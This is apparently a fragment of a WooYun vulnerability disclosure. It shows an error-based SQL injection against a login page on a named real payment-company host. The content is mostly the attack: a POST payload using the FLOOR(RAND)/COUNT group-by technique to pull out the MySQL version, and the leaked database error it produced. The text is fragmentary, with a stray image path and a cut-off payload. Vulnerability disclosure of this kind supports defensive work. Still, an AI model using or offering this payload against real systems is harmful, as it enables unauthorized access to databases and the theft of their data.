 http://open.chinaums.com:5811/index.php?app=member&act=login
Enable Post data Enable Referrer
mode=phone_mob AND (SELECT 4306 FROM(SELECT COUNT(*),CONCAT(0x3a,(select version()),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
x=0&y=0
MySQL Error[1062]: Duplicate entry ':5.1.70-
log:1' for key 'group_key'
www.wooyun.org